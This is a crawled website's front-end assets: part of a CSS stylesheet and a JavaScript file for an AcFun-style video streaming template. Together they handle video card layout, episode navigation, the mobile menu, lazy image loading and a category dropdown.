    position: absolute;
    bottom: 8px;
    right: 8px;
    padding: 4px 8px;
    background: rgba(0,0,0,0.8);
    color: white;
    font-size: 11px;
    border-radius: 4px;
}

.acfun-video-play-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    opacity: 0;
    transition: opacity 0.3s;
}

.acfun-video-card:hover .acfun-video-play-icon {
    opacity: 1;
}

.acfun-video-info {
    padding: 12px;
}

.acfun-video-title {
    font-size: 14px;
    font-weight: 500;
    color: var(--acfun-text);
    margin: 0 0 8px 0;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    line-height: 1.4;
}

.acfun-video-meta {
    display: flex;
    align-items: center;
    gap: 12px;
    font-size: 12px;
    color: var(--acfun-text-lighter);
}

.acfun-video-stat {
    display: flex;
    align-items: center;
    gap: 4px;
}

/* 详情页 */
.acfun-detail-page {
    padding: 20px 0;
}

.acfun-detail-header {
    display: flex;
    gap: 24px;
    margin-bottom: 30px;
    padding: 24px;
    background: var(--acfun-bg-light);
    border-radius: 12px;
}

.acfun-detail-poster {
    flex-shrink: 0;
    width: 200px;
    height: 280px;
    border-radius: 8px;
    overflow: hidden;
    background: var(--acfun-bg-lighter);
}

.acfun-detail-poster img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.acfun-detail-info {
    flex: 1;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.acfun-detail-title {
    font-size: 28px;
    font-weight: 600;
    color: var(--acfun-text);
    margin-bottom: 16px;
}

.acfun-detail-tags {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    margin-bottom: 16px;
}

.acfun-tag {
    padding: 6px 12px;
    background: var(--acfun-bg-lighter);
    color: var(--acfun-text-light);
    border-radius: 4px;
    font-size: 12px;
}

.acfun-detail-stats {
    display: flex;
    gap: 24px;
}

.acfun-stat-item {
    display: flex;
    align-items: center;
    gap: 6px;
    color: var(--acfun-text-light);
    font-size: 14px;
}

.acfun-detail-section {
    margin-bottom: 30px;
    padding: 24px;
    background: var(--acfun-bg-light);
    border-radius: 12px;
}

.acfun-episode-list {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.acfun-episode-group {
    margin-bottom: 20px;
}

.acfun-episode-group-title {
    font-size: 16px;
    font-weight: 600;
    color: var(--acfun-text);
    margin-bottom: 12px;
}

.acfun-episode-items {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
}

.acfun-episode-item {
    padding: 8px 16px;
    background: var(--acfun-bg-lighter);
    color: var(--acfun-text-light);
    border: 1px solid var(--acfun-border);
    border-radius: 6px;
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
}

.acfun-episode-item:hover {
    background: var(--acfun-primary);
    color: white;
    border-color: var(--acfun-primary);
}

.acfun-episode-item.is-active {
    background: var(--acfun-primary);
    color: white;
    border-color: var(--acfun-primary);
}

.acfun-detail-info-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
    gap: 16px;
}

.acfun-info-item {
    display: flex;
    gap: 8px;
    color: var(--acfun-text-light);
    font-size: 14px;
}

.acfun-info-label {
    color: var(--acfun-text-lighter);
}

.acfun-info-value {
    color: var(--acfun-text);
}

.acfun-detail-synopsis {
    color: var(--acfun-text-light);
    line-height: 1.8;
    font-size: 14px;
}

/* 播放器 */
.acfun-player-container {
    margin-bottom: 20px;
}

.acfun-player-wrapper {
    width: 100%;
    border-radius: 8px;
    overflow: hidden;
    background: #000;
    position: relative;
}

/* 限制广告层在播放器容器内 */
.acfun-player-wrapper .player-ad-layer {
    position: absolute !important;
    top: 0 !important;
    left: 0 !important;
    right: 0 !important;
    bottom: 0 !important;
    width: 100% !important;
    height: 100% !important;
    z-index: 10;
    overflow: hidden;
}

.acfun-player-box .acfun-player-wrapper .player-ad-layer {
    position: absolute !important;
    top: 0 !important;
    left: 0 !important;
    right: 0 !important;
    bottom: 0 !important;
    width: 100% !important;
    height: 100% !important;
    z-index: 10;
    overflow: hidden;
}

/* 列表页 */
.acfun-list-page {
    padding: 20px 0;
}

.acfun-list-header {
    margin-bottom: 24px;
}

.acfun-list-title {
    font-size: 24px;
    font-weight: 600;
    color: var(--acfun-text);
}

/* 播放页 */
.acfun-play-page {
    padding: 20px 0;
}

.acfun-play-header {
    display: flex;
    align-items: center;
    gap: 16px;
    margin-bottom: 24px;
}

.acfun-play-back {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 8px 16px;
    background: var(--acfun-bg-light);
    border: 1px solid var(--acfun-border);
    border-radius: 6px;
    text-decoration: none;
    color: var(--acfun-text);
    font-size: 14px;
    transition: all 0.2s;
}

.acfun-play-back:hover {
    background: var(--acfun-primary);
    color: white;
    border-color: var(--acfun-primary);
}

.acfun-play-title {
    font-size: 20px;
    font-weight: 600;
    color: var(--acfun-text);
}

.acfun-player-box {
    margin-bottom: 30px;
}

.acfun-player-box .acfun-player-wrapper {
    position: relative;
    overflow: hidden;
}

.acfun-play-sources {
    padding: 24px;
    background: var(--acfun-bg-light);
    border-radius: 12px;
}

/* 上一集下一集导航 */
.acfun-episode-nav {
    display: flex;
    gap: 16px;
    margin-top: 20px;
    padding-top: 20px;
    border-top: 1px solid var(--acfun-border);
}

.acfun-episode-nav-btn {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    padding: 12px 20px;
    background: var(--acfun-bg-lighter);
    border: 1px solid var(--acfun-border);
    border-radius: 8px;
    text-decoration: none;
    color: var(--acfun-text);
    font-size: 14px;
    transition: all 0.3s;
    cursor: pointer;
}

.acfun-episode-nav-btn:hover {
    background: var(--acfun-primary);
    color: white;
    border-color: var(--acfun-primary);
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(253, 76, 93, 0.3);
}

.acfun-episode-nav-btn.acfun-episode-nav-disabled {
    background: var(--acfun-bg);
    color: var(--acfun-text-lighter);
    cursor: not-allowed;
    opacity: 0.6;
}

.acfun-episode-nav-btn.acfun-episode-nav-disabled:hover {
    background: var(--acfun-bg);
    color: var(--acfun-text-lighter);
    transform: none;
    box-shadow: none;
}

.acfun-episode-nav-prev {
    flex-direction: row;
}

.acfun-episode-nav-next {
    flex-direction: row-reverse;
}

.acfun-episode-nav-label {
    font-weight: 500;
    white-space: nowrap;
}

.acfun-episode-nav-name {
    color: var(--acfun-text-light);
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 120px;
}

.acfun-episode-nav-btn:hover .acfun-episode-nav-name {
    color: rgba(255, 255, 255, 0.9);
}

/* 分页 */
.acfun-pagination {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
    margin-top: 40px;
}

.acfun-page-btn {
    padding: 8px 16px;
    background: var(--acfun-bg-light);
    color: var(--acfun-text-light);
    border: 1px solid var(--acfun-border);
    border-radius: 6px;
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
}

.acfun-page-btn:hover {
    background: var(--acfun-primary);
    color: white;
    border-color: var(--acfun-primary);
}

.acfun-page-btn.is-active {
    background: var(--acfun-primary);
    color: white;
    border-color: var(--acfun-primary);
}

/* 底部 */
.acfun-footer {
    background: var(--acfun-bg-light);
    border-top: 1px solid var(--acfun-border);
    padding: 30px 0;
    margin-top: 60px;
}

.acfun-footer-container {
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 20px;
}

.acfun-footer-text {
    text-align: center;
    color: var(--acfun-text-lighter);
    font-size: 12px;
}

.acfun-empty {
    text-align: center;
    padding: 60px 20px;
    color: var(--acfun-text-lighter);
}

/* 响应式设计 */
@media (max-width: 1024px) {
    .acfun-nav {
        display: none;
    }

    .acfun-menu-toggle {
        display: flex;
    }

    .acfun-banner-container {
        grid-template-columns: 1fr;
        height: 400px;
    }

    .acfun-banner-main {
        height: 100%;
        min-height: 300px;
    }

    .acfun-banner-sidebar {
        flex-direction: row;
        overflow-x: auto;
        height: auto;
        margin-top: 20px;
    }

    .acfun-banner-sidebar-item {
        min-width: 300px;
    }

    .acfun-video-grid {
        grid-template-columns: repeat(auto-fill, minmax(160px, 1fr));
        gap: 16px;
    }
}

@media (max-width: 768px) {
    .acfun-header-container {
        padding: 0 12px;
    }

    .acfun-search {
        display: none;
    }

    .acfun-container {
        padding: 12px;
    }

    .acfun-banner-container {
        height: 280px;
        min-height: 280px;
    }

    .acfun-banner-main {
        height: 100%;
        min-height: 280px;
    }

    .acfun-banner-content {
        padding: 20px;
    }

    .acfun-banner-title {
        font-size: 18px;
        margin-bottom: 8px;
    }

    .acfun-banner-meta {
        margin-bottom: 8px;
        gap: 8px;
    }

    .acfun-banner-meta-item {
        font-size: 12px;
    }

    .acfun-banner-desc {
        font-size: 12px;
        -webkit-line-clamp: 2;
    }

    .acfun-banner-sidebar {
        margin-top: 12px;
    }

    .acfun-detail-header {
        flex-direction: column;
        padding: 16px;
    }

    .acfun-detail-poster {
        width: 100%;
        height: auto;
        aspect-ratio: 2/3;
    }

    .acfun-video-grid {
        grid-template-columns: repeat(2, 1fr);
        gap: 12px;
    }

    .acfun-detail-info-grid {
        grid-template-columns: 1fr;
    }
}

/* 移动端导航菜单 */
.acfun-mobile-nav {
    position: fixed;
    top: 60px;
    left: 0;
    right: 0;
    bottom: 0;
    background: var(--acfun-bg-light);
    z-index: 999;
    transform: translateX(-100%);
    transition: transform 0.3s;
    overflow-y: auto;
    padding: 20px;
}

.acfun-mobile-nav.is-open {
    transform: translateX(0);
}

.acfun-mobile-nav .acfun-nav {
    display: block;
    flex-direction: column;
    align-items: stretch;
    gap: 8px;
}

.acfun-mobile-nav .acfun-nav-link {
    padding: 12px 16px;
    border-radius: 6px;
}

.acfun-mobile-overlay {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.7);
    z-index: 998;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.3s;
}

.acfun-mobile-overlay.is-open {
    opacity: 1;
    pointer-events: auto;
}

.acfun-menu-toggle.is-active span:nth-child(1) {
    transform: rotate(45deg) translate(8px, 8px);
}

.acfun-menu-toggle.is-active span:nth-child(2) {
    opacity: 0;
}

.acfun-menu-toggle.is-active span:nth-child(3) {
    transform: rotate(-45deg) translate(8px, -8px);
}

/* 移动端下拉菜单样式 */
.acfun-mobile-nav .acfun-nav-dropdown {
    position: static;
}

.acfun-mobile-nav .acfun-nav-dropdown-menu {
    position: static !important;
    opacity: 1 !important;
    visibility: visible !important;
    transform: none !important;
    box-shadow: none !important;
    border: none !important;
    margin: 0 !important;
    max-height: none !important;
    background: transparent;
}

.acfun-mobile-nav .acfun-nav-dropdown-content {
    grid-template-columns: 1fr;
    padding: 0;
}

.acfun-mobile-nav .acfun-nav-dropdown-item {
    padding: 10px 16px;
    margin: 0;
    border-radius: 0;
}



--- FILE ---
content_type: application/javascript
request_url: http://www.czhimin.com/template/acfun/js/main.js?v=1765702238
body_size: 2458
content:
// AcFun风格模板 JavaScript

(function() {
    'use strict';

    // 搜索表单处理
    function handleSearchSubmit(event) {
        const form = event.target;
        const input = form.querySelector('input[name="wd"]');
        if (!input || !input.value.trim()) {
            event.preventDefault();
            return false;
        }
        return true;
    }

    window.handleSearchSubmit = handleSearchSubmit;

    // 移动端菜单切换
    function initMobileMenu() {
        const menuBtn = document.getElementById('acfunMenuToggle');
        const header = document.querySelector('.acfun-header');
        const nav = document.querySelector('.acfun-nav');

        if (!menuBtn || !header) return;

        // 创建移动端导航菜单
        let mobileNav = document.querySelector('.acfun-mobile-nav');
        if (!mobileNav) {
            mobileNav = document.createElement('div');
            mobileNav.className = 'acfun-mobile-nav';

            // 创建新的导航容器
            const navContainer = document.createElement('nav');
            navContainer.className = 'acfun-nav';

            if (nav) {
                // 1. 先添加所有普通导航链接（排除下拉菜单按钮）
                const regularLinks = nav.querySelectorAll('.acfun-nav-link:not(.acfun-nav-dropdown-toggle)');
                regularLinks.forEach(link => {
                    // 跳过下拉菜单容器内的按钮
                    if (!link.closest('.acfun-nav-dropdown')) {
                        const clone = link.cloneNode(true);
                        navContainer.appendChild(clone);
                    }
                });

                // 2. 添加下拉菜单中的所有分类
                const dropdownItems = nav.querySelectorAll('.acfun-nav-dropdown-item');
                if (dropdownItems.length > 0) {
                    dropdownItems.forEach(item => {
                        const link = document.createElement('a');
                        const href = item.getAttribute('href');
                        if (href) {
                            link.href = href;
                        } else {
                            link.href = '#';
                        }
                        link.className = 'acfun-nav-link';
                        if (item.classList.contains('is-active')) {
                            link.classList.add('is-active');
                        }

                        // 创建span元素
                        const span = document.createElement('span');
                        const text = item.textContent || item.innerText || '';
                        span.textContent = text.trim();
                        link.appendChild(span);

                        navContainer.appendChild(link);
                    });
                }
            } else {
                // 如果没有导航，创建一个基本的导航结构
                const homeLink = document.createElement('a');
                homeLink.href = '/';
                homeLink.className = 'acfun-nav-link';
                const span = document.createElement('span');
                span.textContent = '首页';
                homeLink.appendChild(span);
                navContainer.appendChild(homeLink);
            }

            // 确保至少有一些内容
            if (navContainer.children.length === 0) {
                const homeLink = document.createElement('a');
                homeLink.href = '/';
                homeLink.className = 'acfun-nav-link';
                const span = document.createElement('span');
                span.textContent = '首页';
                homeLink.appendChild(span);
                navContainer.appendChild(homeLink);
            }

            mobileNav.appendChild(navContainer);
            document.body.appendChild(mobileNav);
        }

        // 创建遮罩层
        let overlay = document.querySelector('.acfun-mobile-overlay');
        if (!overlay) {
            overlay = document.createElement('div');
            overlay.className = 'acfun-mobile-overlay';
            document.body.appendChild(overlay);
        }

        function openMenu() {
            mobileNav.classList.add('is-open');
            overlay.classList.add('is-open');
            menuBtn.classList.add('is-active');
            document.body.style.overflow = 'hidden';
        }

        function closeMenu() {
            mobileNav.classList.remove('is-open');
            overlay.classList.remove('is-open');
            menuBtn.classList.remove('is-active');
            document.body.style.overflow = '';
        }

        menuBtn.addEventListener('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            if (mobileNav.classList.contains('is-open')) {
                closeMenu();
            } else {
                openMenu();
            }
        });

        // 点击遮罩层关闭菜单
        overlay.addEventListener('click', function() {
            closeMenu();
        });

        // 点击导航链接后关闭菜单
        const navLinks = mobileNav.querySelectorAll('.acfun-nav-link');
        navLinks.forEach(link => {
            link.addEventListener('click', function() {
                if (window.innerWidth <= 1024) {
                    closeMenu();
                }
            });
        });

        // 窗口大小改变时关闭菜单
        window.addEventListener('resize', function() {
            if (window.innerWidth > 1024) {
                closeMenu();
            }
        });
    }

    // 懒加载图片
    function initLazyLoad() {
        if ('IntersectionObserver' in window) {
            const imageObserver = new IntersectionObserver((entries, observer) => {
                entries.forEach(entry => {
                    if (entry.isIntersecting) {
                        const img = entry.target;
                        if (img.dataset.src) {
                            img.src = img.dataset.src;
                            img.removeAttribute('data-src');
                        }
                        observer.unobserve(img);
                    }
                });
            });

            const lazyImages = document.querySelectorAll('img[loading="lazy"]');
            lazyImages.forEach(img => imageObserver.observe(img));
        }
    }

    // 头部滚动效果
    function initHeaderScroll() {
        const header = document.getElementById('acfunHeader');
        if (!header) return;

        let lastScroll = 0;
        window.addEventListener('scroll', function() {
            const currentScroll = window.pageYOffset;
            if (currentScroll > 100) {
                header.style.boxShadow = '0 2px 12px rgba(0,0,0,0.5)';
            } else {
                header.style.boxShadow = '0 2px 8px rgba(0,0,0,0.3)';
            }
            lastScroll = currentScroll;
        });
    }

    // 全部分类下拉菜单
    function initAllCategoriesDropdown() {
        const dropdownBtn = document.getElementById('acfunAllCategoriesBtn');
        const dropdownMenu = document.getElementById('acfunAllCategoriesMenu');
        const dropdown = dropdownBtn ? dropdownBtn.closest('.acfun-nav-dropdown') : null;

        if (!dropdownBtn || !dropdownMenu || !dropdown) return;

        function toggleDropdown() {
            dropdown.classList.toggle('active');
        }

        function closeDropdown() {
            dropdown.classList.remove('active');
        }

        // 点击按钮切换
        dropdownBtn.addEventListener('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            toggleDropdown();
        });

        // 点击外部关闭
        document.addEventListener('click', function(e) {
            if (!dropdown.contains(e.target)) {
                closeDropdown();
            }
        });

        // 点击菜单项后关闭
        const menuItems = dropdownMenu.querySelectorAll('.acfun-nav-dropdown-item');
        menuItems.forEach(item => {
            item.addEventListener('click', function() {
                closeDropdown();
            });
        });

        // ESC键关闭
        document.addEventListener('keydown', function(e) {
            if (e.key === 'Escape' && dropdown.classList.contains('active')) {
                closeDropdown();
            }
        });
    }

    // 上一集下一集快捷键
    function initEpisodeNavigation() {
        const prevBtn = document.querySelector('.acfun-episode-nav-prev:not(.acfun-episode-nav-disabled)');
        const nextBtn = document.querySelector('.acfun-episode-nav-next:not(.acfun-episode-nav-disabled)');

        if (!prevBtn && !nextBtn) return;

        document.addEventListener('keydown', function(e) {
            if (e.target.tagName === 'INPUT' || e.target.tagName === 'TEXTAREA' || e.target.isContentEditable) {
                return;
            }

            if (e.key === 'ArrowLeft' && prevBtn) {
                e.preventDefault();
                prevBtn.click();
            }

            if (e.key === 'ArrowRight' && nextBtn) {
                e.preventDefault();
                nextBtn.click();
            }
        });
    }

    // 初始化所有功能
    function init() {
        initMobileMenu();
        initLazyLoad();
        initHeaderScroll();
        initEpisodeNavigation();
        initAllCategoriesDropdown();
    }

    // DOM加载完成后初始化
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
})();

